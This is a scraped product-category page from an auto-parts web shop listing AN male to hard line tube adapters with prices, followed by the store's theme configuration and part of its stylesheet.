                    <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-tffnyg7ki7/stencil/2ad1c200-02fe-013e-82f7-462546483e1f/e/5049d4e0-8baf-013e-16f1-5a2925850294/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-tffnyg7ki7/images/stencil/300x200/products/3714/4962/3100-1_v2__82212.1700252220.jpg?c=2" alt="-08 AN male to 1/2&quot; hard line adapter" title="-08 AN male to 1/2&quot; hard line adapter">
                </div>
            </a>
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                            <a href="#" class="button button--small card-figcaption-button quickview" data-product-id="3714">Quick view</a>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
        <h4 class="card-title">
                <a href="https://www.redhorseperformance.com/08-an-male-to-1-2-hard-line-adapter/">-08 AN male to 1/2&quot; hard line adapter</a>
        </h4>
        <div class="cardPriceBtns">
            <div class="card-text" data-test-info-type="price">
                    
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            MSRP:
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
    <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
        Was:
        <span data-product-non-sale-price-without-tax class="price price--non-sale">
            
        </span>
    </div>
    <div class="price-section price-section--withoutTax" >
        <span class="price-label"></span>
        <span class="price-now-label" style="display: none;">Now:</span>
        <span data-product-price-without-tax class="price price--withoutTax">$18.85 - $21.68</span>
    </div>

                            </div>
            <div class="cardBtns">
                        <a href="https://www.redhorseperformance.com/08-an-male-to-1-2-hard-line-adapter/" class="" data-product-id="3714"><i class="CardshoppingBagIcon"></i></a>
            </div>
        </div>
    </div>
</article>
    </li>
</ul>
</form>

<div class="pagination">
    <ul class="pagination-list">

    </ul>
</div>
            </div>
        
        <div class=" CategoryProducts">
            <div data-content-region="collection_bottom"></div>
        </div>
    </main>
</div>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "CollectionPage",
  "name": "Male AN Hard Line Tube Hose Ends",
  "description": "",
  "url": "https://www.redhorseperformance.com/adapters/male-an-hard-line-tube-hose-ends/",
  "isPartOf": {
    "@type": "WebSite",
    "name": "Redhorse Performance",
    "url": "https://www.redhorseperformance.com/"
  },
  "mainEntity": {
    "@type": "ItemList",
    "itemListOrder": "https://schema.org/ItemListOrderAscending",
    "itemListElement": [
      {
        "@type": "ListItem",
        "position": 1,
        "item": {
          "@type": "Product",
          "name": "-06 AN male to 3/8&quot; hard line adapter",
          "image": "https://cdn11.bigcommerce.com/s-tffnyg7ki7/images/stencil/original/products/3713/4957/3100-2_v2__85560.1700251319.jpg?c=2",
          "url": "https://www.redhorseperformance.com/06-an-male-to-3-8-hard-line-adapter/",
          "description": "Compression-style adapter to convert your 3/8&quot; hard line tubing to -06 AN male.",
          "offers": {
            "@type": "Offer",
            "priceCurrency": "USD",
            "price": "17.95",
            "url": "https://www.redhorseperformance.com/06-an-male-to-3-8-hard-line-adapter/",
            "availability": "https://schema.org/OutOfStock"
          }
        }
      },
      {
        "@type": "ListItem",
        "position": 2,
        "item": {
          "@type": "Product",
          "name": "-06 AN male to 5/16&quot; hard line adapter",
          "image": "https://cdn11.bigcommerce.com/s-tffnyg7ki7/images/stencil/original/products/3712/4954/3100-5_v2__64573.1700250461.jpg?c=2",
          "url": "https://www.redhorseperformance.com/06-an-male-to-5-16-hard-line-adapter/",
          "description": "Compression-style adapter to convert your 5/16&quot; hard line tubing to -06 AN male.",
          "offers": {
            "@type": "Offer",
            "priceCurrency": "USD",
            "price": "17.95",
            "url": "https://www.redhorseperformance.com/06-an-male-to-5-16-hard-line-adapter/",
            "availability": "https://schema.org/OutOfStock"
          }
        }
      },
      {
        "@type": "ListItem",
        "position": 3,
        "item": {
          "@type": "Product",
          "name": "-08 AN male to 1/2&quot; hard line adapter",
          "image": "https://cdn11.bigcommerce.com/s-tffnyg7ki7/images/stencil/original/products/3714/4962/3100-1_v2__82212.1700252220.jpg?c=2",
          "url": "https://www.redhorseperformance.com/08-an-male-to-1-2-hard-line-adapter/",
          "description": "Compression-style adapter to convert your 1/2&quot; hard line tubing to -08 AN male.&amp;nbsp;",
          "offers": {
            "@type": "Offer",
            "priceCurrency": "USD",
            "price": "21.68",
            "url": "https://www.redhorseperformance.com/08-an-male-to-1-2-hard-line-adapter/",
            "availability": "https://schema.org/OutOfStock"
          }
        }
      }
    ]
  }
}
</script>


    </div>
    <div id="modal" class="modal" data-reveal data-prevent-quick-search-close>
    <a href="#" class="modal-close" aria-label="Close" role="button">
        <span aria-hidden="true">&#215;</span>
    </a>
    <div class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>
</div>
</div>
        </div>
        <footer class="footer" role="contentinfo">
    <div class="container">
        <section class="footer-info">
            <article class="footer-info-col footer-info-col--small" data-section-type="storeInfo">
                <h5 class="footer-info-heading">Get In Touch</h5>
                <p>
                    Need Help? Call our office.<br>
                    <a href="tel:708-430-1603">708.430.1603</a>
                </p>
                Email us<br>
                <a href="mailto:orderdesk@redhorseperformance.com">orderdesk@redhorseperformance.com</a>
                <a href="/dealer-locator/" class="dealerLocatorBtn footer-dealLocator" style="display:none;">Dealer Locator</a><br>
                <a href="/return-policy/" class="footer-return-policy" style="display:block; margin-top:10px;">Return Policy</a>
                <a href="/privacy-policy/" class="footer-privacy-policy" style="display:block; margin-top:10px;">Privacy Policy</a>
                <a href="/warranty-policy/" class="footer-privacy-policy" style="display:block; margin-top:10px">Warranty Policy</a>
            </article>            
            <article class="footer-info-col footer-info-col--social" data-section-type="footer-webPages">
                    <h5 class="footer-info-heading">Follow Us</h5>
                        <ul class="socialLinks socialLinks--alt">
            <li class="socialLinks-item">
                    <a class="icon icon--facebook" href="https://www.facebook.com/webringfastthingstolife/" target="_blank">
                        <svg><use xlink:href="#icon-facebook" /></svg>
                    </a>
            </li>
            <li class="socialLinks-item">
                    <a class="icon icon--instagram" href="http://www.instagram.com/rhpracing" target="_blank">
                        <svg><use xlink:href="#icon-instagram" /></svg>
                    </a>
            </li>
            <li class="socialLinks-item">
                    <a class="icon icon--youtube" href="https://www.youtube.com/channel/UCitldpadpu6B-_bqEQBUWSg" target="_blank">
                        <svg><use xlink:href="#icon-youtube" /></svg>
                    </a>
            </li>
            <li class="socialLinks-item">
                    <a class="icon icon--tumblr" href="https://x.com/rhpracing" target="_blank">
                        <svg><use xlink:href="#icon-tumblr" /></svg>
                    </a>
            </li>
    </ul>
            </article>
            
            <article class="footer-info-col" data-section-type="newsletterSubscription">
                    <h5 class="footer-info-heading">Newsletter</h5>
<form class="form" action="/subscribe.php" method="post">
    <fieldset class="form-fieldset">
        <input type="hidden" name="action" value="subscribe">
        <input type="hidden" name="nl_first_name" value="bc">
        <input type="hidden" name="check" value="1">
        <div class="form-field">
            <label class="form-label is-srOnly" for="nl_email">Email Address</label>
            <div class="form-prefixPostfix wrap">
                <input class="form-input" id="nl_email" name="nl_email" type="email" value="" placeholder="Your Email Address">
                <button type="submit"><i class="fas fa-caret-right"></i></button>
            </div>
        </div>
    </fieldset>
</form>
                            </article>
        </section>
    </div>
    <div class="footer-copyright">
        <div class="credit-cards"></div>
        <div class="footer-badges"></div>
        <div class="clear"></div>
    </div>
</footer>

        <script>window.__webpack_public_path__ = "https://cdn11.bigcommerce.com/s-tffnyg7ki7/stencil/2ad1c200-02fe-013e-82f7-462546483e1f/e/5049d4e0-8baf-013e-16f1-5a2925850294/dist/";</script>
        <script src="https://cdn11.bigcommerce.com/s-tffnyg7ki7/stencil/2ad1c200-02fe-013e-82f7-462546483e1f/e/5049d4e0-8baf-013e-16f1-5a2925850294/dist/theme-bundle.main.js"></script>

        <script>
            // Exported in app.js
            window.stencilBootstrap("category", "{\"categoryProductsPerPage\":12,\"themeSettings\":{\"optimizedCheckout-formChecklist-color\":\"#4f3f2f\",\"homepage_new_products_column_count\":4,\"optimizedCheckout-buttonPrimary-backgroundColorActive\":\"#917052\",\"card--alternate-color--hover\":\"#ffffff\",\"optimizedCheckout-colorFocus\":\"#6791e6\",\"fontSize-root\":14,\"show_accept_amex\":false,\"optimizedCheckout-buttonPrimary-borderColorDisabled\":\"#ccbdae\",\"homepage_top_products_count\":0,\"brandpage_products_per_page\":12,\"color-secondaryDarker\":\"#e8e8e8\",\"navUser-color\":\"#4f3f2f\",\"color-textBase--active\":\"#4f3f2f\",\"social_icon_placement_bottom\":\"bottom_none\",\"show_powered_by\":true,\"fontSize-h4\":20,\"checkRadio-borderColor\":\"#ccbdae\",\"color-primaryDarker\":\"#2d2d2d\",\"optimizedCheckout-buttonPrimary-colorHover\":\"#ffffff\",\"brand_size\":\"190x250\",\"optimizedCheckout-logo-position\":\"left\",\"optimizedCheckout-discountBanner-backgroundColor\":\"#f2eee9\",\"color-textLink--hover\":\"#bd5b00\",\"pdp-sale-price-label\":\"Now:\",\"optimizedCheckout-buttonSecondary-backgroundColorHover\":\"#f8f6f4\",\"optimizedCheckout-headingPrimary-font\":\"Google_Volkhov_400\",\"logo_size\":\"250x100\",\"optimizedCheckout-formField-backgroundColor\":\"#ffffff\",\"footer-backgroundColor\":\"#ffffff\",\"navPages-color\":\"#4f3f2f\",\"productpage_reviews_count\":9,\"optimizedCheckout-step-borderColor\":\"#ccbdad\",\"show_accept_paypal\":false,\"logo-font\":\"Google_Oswald_300\",\"optimizedCheckout-discountBanner-textColor\":\"#333333\",\"optimizedCheckout-backgroundImage-size\":\"1000x400\",\"pdp-retail-price-label\":\"MSRP:\",\"optimizedCheckout-buttonPrimary-font\":\"Google_Roboto_400\",\"carousel-dot-color\":\"#e6a15c\",\"button--disabled-backgroundColor\":\"#ccbdae\",\"blockquote-cite-font-color\":\"#b39c88\",\"optimizedCheckout-formField-shadowColor\":\"#f2eee9\",\"categorypage_products_per_page\":12,\"container-fill-base\":\"#ffffff\",\"homepage_featured_products_column_count\":4,\"button--default-color\":\"#74685c\",\"pace-progress-backgroundColor\":\"#e6a15c\",\"color-textLink--active\":\"#74685c\",\"optimizedCheckout-loadingToaster-backgroundColor\":\"#4f3f2f\",\"color-textHeading\":\"#4f3f2f\",\"show_accept_discover\":false,\"optimizedCheckout-formField-errorColor\":\"#d14343\",\"spinner-borderColor-dark\":\"#e6a15c\",\"restrict_to_login\":false,\"input-font-color\":\"#4f3f2f\",\"carousel-title-color\":\"#4f3f2f\",\"select-bg-color\":\"#ffffff\",\"show_accept_mastercard\":false,\"color_text_product_sale_badges\":\"#ffffff\",\"optimizedCheckout-link-font\":\"Google_Roboto_400\",\"carousel-arrow-bgColor\":\"#ffffff\",\"color_hover_product_sale_badges\":\"#000000\",\"card--alternate-borderColor\":\"#ffffff\",\"homepage_new_products_count\":16,\"button--disabled-color\":\"#999999\",\"color-primaryDark\":\"#bd5b00\",\"color-grey\":\"#4f4f4f\",\"body-font\":\"Google_Roboto_400\",\"optimizedCheckout-step-textColor\":\"#ffffff\",\"optimizedCheckout-buttonPrimary-borderColorActive\":\"#917052\",\"navPages-subMenu-backgroundColor\":\"#f2eee9\",\"button--primary-backgroundColor\":\"#4f3f2f\",\"optimizedCheckout-formField-borderColor\":\"#ccbdae\",\"checkRadio-color\":\"#917052\",\"show_product_dimensions\":false,\"optimizedCheckout-link-color\":\"#bd5b00\",\"card-figcaption-button-background\":\"#f3b679\",\"icon-color-hover\":\"#7f5e3f\",\"button--default-borderColor\":\"#ccbdae\",\"optimizedCheckout-headingSecondary-font\":\"Google_Volkhov_400\",\"headings-font\":\"Google_Volkhov_400\",\"label-backgroundColor\":\"#bd5b00\",\"button--primary-backgroundColorHover\":\"#7f5e3f\",\"pdp-non-sale-price-label\":\"Was:\",\"button--disabled-borderColor\":\"#ccbdae\",\"label-color\":\"#ffffff\",\"optimizedCheckout-headingSecondary-color\":\"#74685c\",\"select-arrow-color\":\"#917052\",\"logo_fontSize\":28,\"alert-backgroundColor\":\"#f2eee9\",\"optimizedCheckout-logo-size\":\"250x100\",\"default_image_brand\":\"/assets/img/BrandDefault.gif\",\"card-title-color\":\"#bd5b00\",\"product_list_display_mode\":\"grid\",\"optimizedCheckout-link-hoverColor\":\"#994a00\",\"fontSize-h5\":15,\"product_size\":\"600x500\",\"homepage_show_carousel\":true,\"optimizedCheckout-body-backgroundColor\":\"#ffffff\",\"carousel-arrow-borderColor\":\"#ffffff\",\"button--default-borderColorActive\":\"#917052\",\"header-backgroundColor\":\"#ffffff\",\"color-greyDarkest\":\"#2d2d2d\",\"color_badge_product_sale_badges\":\"#007dc6\",\"price_ranges\":true,\"productpage_videos_count\":8,\"color-greyDark\":\"#666666\",\"optimizedCheckout-buttonSecondary-borderColorHover\":\"#917052\",\"optimizedCheckout-discountBanner-iconColor\":\"#333333\",\"optimizedCheckout-buttonSecondary-borderColor\":\"#ccbdae\",\"optimizedCheckout-loadingToaster-textColor\":\"#ffffff\",\"optimizedCheckout-buttonPrimary-colorDisabled\":\"#999999\",\"optimizedCheckout-formField-placeholderColor\":\"#999999\",\"navUser-color-hover\":\"#917052\",\"icon-ratingFull\":\"#7f5e3f\",\"default_image_gift_certificate\":\"/assets/img/GiftCertificate.png\",\"color-textBase--hover\":\"#4f3f2f\",\"color-errorLight\":\"#ffdddd\",\"social_icon_placement_top\":false,\"blog_size\":\"190x250\",\"shop_by_price_visibility\":true,\"optimizedCheckout-buttonSecondary-colorActive\":\"#4f3f2f\",\"optimizedCheckout-orderSummary-backgroundColor\":\"#ffffff\",\"color-warningLight\":\"#fffdea\",\"show_product_weight\":true,\"button--default-colorActive\":\"#917052\",\"color-info\":\"#757575\",\"optimizedCheckout-formChecklist-backgroundColorSelected\":\"#f2eee9\",\"show_product_quick_view\":true,\"button--default-borderColorHover\":\"#917052\",\"card--alternate-backgroundColor\":\"#ffffff\",\"hide_content_navigation\":false,\"pdp-price-label\":\"\",\"show_copyright_footer\":true,\"swatch_option_size\":\"22x22\",\"optimizedCheckout-orderSummary-borderColor\":\"#e0d7ce\",\"optimizedCheckout-show-logo\":\"none\",\"carousel-description-color\":\"#4f3f2f\",\"optimizedCheckout-formChecklist-backgroundColor\":\"#ffffff\",\"fontSize-h2\":25,\"optimizedCheckout-step-backgroundColor\":\"#74685c\",\"optimizedCheckout-headingPrimary-color\":\"#4f3f2f\",\"color-textBase\":\"#74685c\",\"color-warning\":\"#d4cb49\",\"productgallery_size\":\"300x200\",\"alert-color\":\"#4f4f4f\",\"shop_by_brand_show_footer\":true,\"card-figcaption-button-color\":\"#4f3f2f\",\"searchpage_products_per_page\":12,\"color-textSecondary--active\":\"#917052\",\"optimizedCheckout-formField-inputControlColor\":\"#bd5b00\",\"optimizedCheckout-contentPrimary-color\":\"#74685c\",\"optimizedCheckout-buttonSecondary-font\":\"Google_Roboto_400\",\"storeName-color\":\"#917052\",\"optimizedCheckout-backgroundImage\":\"\",\"form-label-font-color\":\"#74685c\",\"color-greyLightest\":\"#e8e8e8\",\"optimizedCheckout-header-backgroundColor\":\"#f2eee9\",\"productpage_related_products_count\":10,\"optimizedCheckout-buttonSecondary-backgroundColorActive\":\"#f2eee9\",\"color-textLink\":\"#74685c\",\"color-greyLighter\":\"#dfdfdf\",\"color-secondaryDark\":\"#e8e8e8\",\"fontSize-h6\":13,\"carousel-arrow-color\":\"#e6a15c\",\"productpage_similar_by_views_count\":10,\"loadingOverlay-backgroundColor\":\"#ffffff\",\"optimizedCheckout-buttonPrimary-color\":\"#ffffff\",\"input-bg-color\":\"#ffffff\",\"navPages-subMenu-separatorColor\":\"#ccbdae\",\"navPages-color-hover\":\"#917052\",\"color-infoLight\":\"#bebebe\",\"product_sale_badges\":\"none\",\"default_image_product\":\"/assets/img/ProductDefault.gif\",\"navUser-dropdown-borderColor\":\"#f2eee9\",\"optimizedCheckout-buttonPrimary-colorActive\":\"#ffffff\",\"color-greyMedium\":\"#989898\",\"optimizedCheckout-formChecklist-borderColor\":\"#ccbdad\",\"fontSize-h1\":28,\"homepage_featured_products_count\":0,\"color-greyLight\":\"#a5a5a5\",\"optimizedCheckout-logo\":\"\",\"icon-ratingEmpty\":\"#ccbdae\",\"show_product_details_tabs\":true,\"icon-color\":\"#7f5e3f\",\"overlay-backgroundColor\":\"#4f3f2f\",\"input-border-color-active\":\"#917052\",\"container-fill-dark\":\"#f2eee9\",\"optimizedCheckout-buttonPrimary-backgroundColorDisabled\":\"#ccbdae\",\"button--primary-color\":\"#ffffff\",\"optimizedCheckout-buttonPrimary-borderColorHover\":\"#74685c\",\"color-successLight\":\"#d5ffd8\",\"color-greyDarker\":\"#454545\",\"color-success\":\"#69d66f\",\"optimizedCheckout-header-borderColor\":\"#e0d7ce\",\"zoom_size\":\"1280x1280\",\"color-white\":\"#4f3f2f\",\"optimizedCheckout-buttonSecondary-backgroundColor\":\"#ffffff\",\"productview_thumb_size\":\"50x50\",\"fontSize-h3\":22,\"spinner-borderColor-light\":\"#f2eee9\",\"geotrust_ssl_common_name\":\"\",\"carousel-bgColor\":\"#f3b679\",\"carousel-dot-color-active\":\"#e6a15c\",\"input-border-color\":\"#ccbdae\",\"optimizedCheckout-buttonPrimary-backgroundColor\":\"#4f3f2f\",\"color-secondary\":\"#917052\",\"button--primary-backgroundColorActive\":\"#917052\",\"color-textSecondary--hover\":\"#bd5b00\",\"color-whitesBase\":\"#444444\",\"body-bg\":\"#ffffff\",\"dropdown--quickSearch-backgroundColor\":\"#f2eee9\",\"optimizedCheckout-contentSecondary-font\":\"Google_Roboto_400\",\"navUser-dropdown-backgroundColor\":\"#f2eee9\",\"color-primary\":\"#e6a15c\",\"optimizedCheckout-contentPrimary-font\":\"Google_Roboto_400\",\"homepage_top_products_column_count\":4,\"navigation_design\":\"alternate\",\"optimizedCheckout-formField-textColor\":\"#4f3f2f\",\"color-black\":\"#000000\",\"optimizedCheckout-buttonSecondary-colorHover\":\"#4f3f2f\",\"button--primary-colorActive\":\"#ffffff\",\"homepage_stretch_carousel_images\":false,\"optimizedCheckout-contentSecondary-color\":\"#917052\",\"card-title-color-hover\":\"#7f5e3f\",\"applePay-button\":\"black\",\"thumb_size\":\"100x100\",\"optimizedCheckout-buttonPrimary-borderColor\":\"#4f3f2f\",\"navUser-indicator-backgroundColor\":\"#e6a15c\",\"optimizedCheckout-buttonSecondary-borderColorActive\":\"#917052\",\"optimizedCheckout-header-textColor\":\"#74685c\",\"optimizedCheckout-show-backgroundImage\":false,\"color-primaryLight\":\"#ccbdae\",\"show_accept_visa\":false,\"logo-position\":\"center\",\"show_product_reviews_tabs\":false,\"carousel-dot-bgColor\":\"#4f3f2f\",\"optimizedCheckout-buttonSecondary-color\":\"#4f3f2f\",\"geotrust_ssl_seal_size\":\"M\",\"optimizedCheckout-form-textColor\":\"#4f3f2f\",\"categorygallery_size\":\"300x200\",\"button--icon-svg-color\":\"#4f4f4f\",\"alert-color-alt\":\"#f2eee9\",\"button--default-colorHover\":\"#4f3f2f\",\"checkRadio-backgroundColor\":\"#ffffff\",\"optimizedCheckout-buttonPrimary-backgroundColorHover\":\"#74685c\",\"input-disabled-bg\":\"#ccbdae\",\"dropdown--wishList-backgroundColor\":\"#f2eee9\",\"container-border-global-color-base\":\"#ccbdae\",\"productthumb_size\":\"100x100\",\"button--primary-colorHover\":\"#ffffff\",\"color-error\":\"#ff7d7d\",\"homepage_blog_posts_count\":3,\"color-textSecondary\":\"#917052\",\"gallery_size\":\"300x200\"},\"genericError\":\"Oops! Something went wrong.\",\"maintenanceMode\":[],\"urls\":{\"home\":\"https://www.redhorseperformance.com/\",\"account\":{\"index\":\"/account.php\",\"orders\":{\"all\":\"/account.php?action=order_status\",\"completed\":\"/account.php?action=view_orders\",\"save_new_return\":\"/account.php?action=save_new_return\"},\"update_action\":\"/account.php?action=update_account\",\"returns\":\"/account.php?action=view_returns\",\"addresses\":\"/account.php?action=address_book\",\"inbox\":\"/account.php?action=inbox\",\"send_message\":\"/account.php?action=send_message\",\"add_address\":\"/account.php?action=add_shipping_address\",\"wishlists\":{\"all\":\"/wishlist.php\",\"add\":\"/wishlist.php?action=addwishlist\",\"edit\":\"/wishlist.php?action=editwishlist\",\"delete\":\"/wishlist.php?action=deletewishlist\"},\"details\":\"/account.php?action=account_details\",\"recent_items\":\"/account.php?action=recent_items\"},\"brands\":\"https://www.redhorseperformance.com/brands/\",\"gift_certificate\":{\"purchase\":\"/giftcertificates.php\",\"redeem\":\"/giftcertificates.php?action=redeem\",\"balance\":\"/giftcertificates.php?action=balance\"},\"auth\":{\"login\":\"/login.php\",\"check_login\":\"/login.php?action=check_login\",\"create_account\":\"/login.php?action=create_account\",\"save_new_account\":\"/login.php?action=save_new_account\",\"forgot_password\":\"/login.php?action=reset_password\",\"send_password_email\":\"/login.php?action=send_password_email\",\"save_new_password\":\"/login.php?action=save_new_password\",\"logout\":\"/login.php?action=logout\"},\"product\":{\"post_review\":\"/postreview.php\"},\"cart\":\"/cart.php\",\"checkout\":{\"single_address\":\"/checkout\",\"multiple_address\":\"/checkout.php?action=multiple\"},\"rss\":{\"products\":[]},\"contact_us_submit\":\"/pages.php?action=sendContactForm\",\"search\":\"/search.php\",\"compare\":\"/compare\",\"sitemap\":\"/sitemap.php\",\"subscribe\":{\"action\":\"/subscribe.php\"}},\"template\":\"pages/category\"}").load();
        </script>

        <script type="text/javascript" src="https://cdn11.bigcommerce.com/shared/js/csrf-protection-header-5eeddd5de78d98d146ef4fd71b2aedce4161903e.js"></script>
<script type="text/javascript" src="https://cdn11.bigcommerce.com/r-098fe5f4938830d40a5d5433badac2d4c1c010f5/javascript/visitor_stencil.js"></script>
<script src='https://static.klaviyo.com/onsite/js/JG3zyd/klaviyo.js?company_id=JG3zyd' async ></script>
        <!-- snippet location footer -->
    </body>
</html>


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://cdn11.bigcommerce.com/s-tffnyg7ki7/stencil/2ad1c200-02fe-013e-82f7-462546483e1f/e/5049d4e0-8baf-013e-16f1-5a2925850294/css/dm-custom-a9b3a600-b8af-013e-031a-2273c2b16872.css
body_size: 5163
content:
@font-face{font-family:Etelka;src:url("../fonts/Etelka-Text-Pro.ttf")}@font-face{font-family:'Etelka Bold';src:url("../fonts/Etelka-Text-Pro-Bold.ttf");font-weight:700}@font-face{font-family:'Etelka Narrow';src:url("../fonts/Etelka-Narrow-Text-Pro.ttf")}.clear{display:block;clear:both}.card-title>a,a{text-decoration:none;color:#565656}.card-title>a:hover,a:hover{color:#e82133}h1,h2,h3,h4,h5,h6{font-family:'Etelka Bold',sans-serif;font-weight:400;color:#333;letter-spacing:0}body{font-family:Etelka,sans-serif;font-weight:400;font-size:16px;line-height:1.25;color:#333;background:#f1f1f1}.body{margin-bottom:2rem}#pageType_default .body{margin-bottom:0}#pageType_default .body>.container{width:100%;padding:0;max-width:none}.body>.container{width:100%;padding:0;max-width:none}#pageType_category .body>.container{width:100%}.container{width:96%;max-width:1250px;padding:0}p,ul{margin-bottom:1rem}p{line-height:1.2}.button{font-family:Etelka,sans-serif;border:0;border-radius:0;color:#fff;font-weight:400;font-size:16px;height:50px;line-height:50px;-webkit-transition:all .5s ease;transition:all .5s ease;padding:0 2rem;background:#e82133;border-left:4px solid #000;text-align:left}.button:hover{color:#fff;background:#000;border-color:#e82133}.button.alt{font-family:Etelka,sans-serif;border:0;border-radius:0;color:#fff;font-weight:400;font-size:18px;height:40px;line-height:40px;-webkit-transition:all .5s ease;transition:all .5s ease;padding:0 2rem;background:#e76f74;background:linear-gradient(45deg,#e76f74 0,#aa1744 100%)}.button.alt:hover{color:#fff;background:#aa1744;background:linear-gradient(45deg,#aa1744 0,#aa1744 100%)}.card-figcaption-body .button{height:36px;line-height:36px;font-weight:400;font-size:14px}.previewCartAction .button,.previewCartCheckout .button{text-transform:none;font-size:16px;height:40px;line-height:40px}.previewCartAction .button{font-size:14px}.form-label--alternate,.productView-info-name{font-family:Etelka,sans-serif;font-size:16px;color:#000}.previewCartItem-name{font-family:Etelka,sans-serif}.form-increment .button{background:0 0;height:auto;line-height:normal;border:0}.form-prefixPostfix .form-input::-webkit-input-placeholder{color:#565656}.form-prefixPostfix .form-input::-moz-placeholder{color:#565656}.form-prefixPostfix .form-input:-ms-input-placeholder{color:#565656}.form-prefixPostfix .form-input:-moz-placeholder{color:#565656}.breadcrumb{color:#333;font-size:14px}.breadcrumb a,.breadcrumb a:hover{color:#333}.breadcrumb.is-active>.breadcrumb-label{color:#333}.MyAccountLinks{position:relative}.MyAccountLinks ul{display:none;position:absolute;top:100%;right:0;background-color:#454545;padding:0;z-index:13;width:100%}.navUser .MyAccountLinks ul>li{margin-top:0}.MyAccountLinks.showMenu ul{display:block}.MyAccountLinks.showMenu>a{color:#fff}.MyAccountLinks.showMenu i.navPages-action-moreIcon{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.MyAccountLinks svg{fill:#fff!important;stroke:#fff!important}.MyAccountLinks ul>li .navUser-action{white-space:nowrap;color:#fff;font-weight:400;font-size:14px;padding:.4rem 1rem;text-align:left;text-transform:none}.MyAccountLinks ul>li .navUser-action:hover,.QuestionLinks ul>li .navUser-action:hover{color:#000}.HeaderCarousel{background:#f1f1f1;padding:18px 0;max-height:50px;overflow:hidden}.HeaderCarousel .slick-dots{display:none!important}.headerCarousel.slick-slider{margin:0 auto;text-align:center;max-width:580px;text-transform:uppercase;font-size:14px;line-height:1}.HeaderCarousel .heroCarousel .slick-next,.HeaderCarousel .heroCarousel .slick-prev{padding:0;margin-top:0;width:auto;height:auto;border:0;background:0 0}.HeaderCarousel .heroCarousel .slick-prev{left:0}.HeaderCarousel .heroCarousel .slick-next{right:0}.HeaderCarousel .slick-next::before,.HeaderCarousel .slick-prev::before{height:10px;width:6px}.navUser-action{color:#fff;font-weight:400;padding:11px 1rem}.navUser-item--cart .navUser-action{color:#fff;padding:10px 0 10px 1rem}.navUser-action:hover,.navUser-item--cart .navUser-action:hover{color:#fff}.navUser-section--alt{float:none}.callusItem.navUser-item{float:left}.callusItem.navUser-item .navUser-action{padding-left:0}.navUser-item{float:right;font-size:14px}.callUsIcon{background:url("../img/redhorse_03.jpg") no-repeat;width:32px;height:27px;display:inline-block;vertical-align:middle}.shoppingBagIcon{background:url("../img/redhorse_11.png") no-repeat;width:31px;height:27px;display:inline-block;vertical-align:middle;margin-left:4px}.countPill{background-color:#000;border-radius:0;width:29px;height:29px;line-height:29px;font-weight:400;font-size:14px;margin-left:11px}.accountIcon{background:url("../img/redhorse_09.jpg") no-repeat;width:27px;height:27px;display:inline-block;vertical-align:middle;margin-left:8px;margin-right:2px}.searchIcon{background:url("../img/redhorse_05.jpg") no-repeat;width:27px;height:27px;display:inline-block;vertical-align:middle;margin-left:10px}.wishlistIcon{background:url("../img/redhorse_07.jpg") no-repeat;width:26px;height:27px;display:inline-block;vertical-align:middle;margin-left:10px}.HeaderRight{display:none;width:calc(100% - 300px);float:left}.navPages-list.webpages-list .navPages-item-page{position:relative}.navPages.navpagesWebpages{width:100%;max-width:none;background-color:#363636;text-align:right}.navPages.navpagesWebpages .navPages-list{float:right;padding:40px 20px 41px 0}.navPages.navpagesWebpages .navPages-action{color:#fff;font-size:14px;font-weight:400}.navPages.navpagesWebpages .navPages-action svg{fill:#fff;stroke:#fff}.navPages.navpagesWebpages .navPage-subMenu.is-open,.navPages.navpagesWebpages .navPages-action.is-open{background:#e82133}.catDownloadBtn{float:right;background:url("https://cdn11.bigcommerce.com/s-tffnyg7ki7/product_images/uploaded_images/cat-downloadv9.jpg") no-repeat;display:block;width:191px;height:51px;text-indent:-99999px;margin:31px 20px 38px 0}.dealerLocatorBtn{float:right;background:url("../img/dealer-locator.jpg") no-repeat;display:block;width:133px;height:51px;text-indent:-99999px;margin:31px 18px 38px 0}.footer{padding-bottom:0}.footer-info-heading{font-family:'Etelka Bold',sans-serif;color:#fff;text-transform:uppercase}.footer-info-col,.footer-info-col a{color:#fff;font-size:18px}.footer-info-col .socialLinks--alt{margin-top:20px}.footer-info-col .socialLinks--alt .icon{height:2.5rem;width:3rem}.footer-info-col .socialLinks .icon svg{fill:#fff}[data-section-type=newsletterSubscription] .form-prefixPostfix .form-input{border-radius:0;border:0;background:0 0;height:55px;line-height:55px}[data-section-type=newsletterSubscription] .form-prefixPostfix.wrap{background:#fff;border-left:5px solid #e82133;max-width:290px;margin-top:10px}[data-section-type=newsletterSubscription] button{color:#565656;margin-right:5px}.footer-copyright{background:#fff;padding:1rem 20px}.credit-cards{float:left;background:url("../img/cc.jpg") no-repeat;display:block;width:100%;max-width:563px;height:33px;margin-top:10px}.footer-badges{float:right;background:url("https://cdn11.bigcommerce.com/s-tffnyg7ki7/product_images/uploaded_images/redhorse-45.jpg") no-repeat;display:block;width:100%;max-width:401px;height:49px}.BodyContainer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.LeftColumn{width:300px;background:#fff}.BodyColumn{width:calc(100% - 300px)}.SideNav ul.navPages-list{width:100%}.SideNav .navPages-item{float:none}.SideNav .navList-action,.SideNav .navPages-action{display:block;padding:.5rem 1.14286rem .5rem 20px;font-family:'Etelka Narrow',sans-serif;font-size:16px;font-weight:400;color:#565656}.SideNav .navPages-action-moreIcon{float:right!important;margin-top:5px!important}.SideNav .navPages-action-depth-max.has-subMenu.is-root.is-open .navPages-action-moreIcon{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.SideNav .sidebarBlock-heading{color:#fff;background:#e82133;text-transform:uppercase;font-weight:400;font-size:24px;font-family:'Etelka Narrow',sans-serif;padding:13px 10px 13px 20px;line-height:1}.SideNav .sidebarBlock-heading.productsHeading{background:#e82133 url("../img/redhorse_30.jpg") no-repeat 95% 50%}.SideNav .facetedSearch .sidebarBlock-heading{background:#e82133 